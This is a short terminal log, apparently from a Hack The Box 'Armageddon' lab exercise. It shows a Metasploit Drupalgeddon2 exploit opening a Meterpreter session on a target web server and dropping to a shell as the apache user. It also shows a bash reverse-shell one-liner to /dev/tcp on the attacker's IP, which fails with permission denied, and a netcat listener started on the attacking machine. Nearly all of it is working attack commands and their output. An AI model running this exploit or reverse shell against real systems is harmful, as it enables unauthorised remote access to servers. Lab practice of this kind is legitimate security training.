 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.15.21:4444
[*] Sending stage (39282 bytes) to 10.129.100.170
[*] Meterpreter session 2 opened (10.10.15.21:4444 -> 10.129.100.170:36668) at 2021-03-28 06:20:38 -0700
meterpreter > shell
Process 12976 created.
Channel 0 created.
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
which bash
/usr/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.15.21/9110 0>&1'
bash: connect: Permission denied
bash: /dev/tcp/10.10.15.21/9110: Permission denied
[dean@Arch]-[~/HTB/Armageddon/www]
>>> nc -lnvp 9110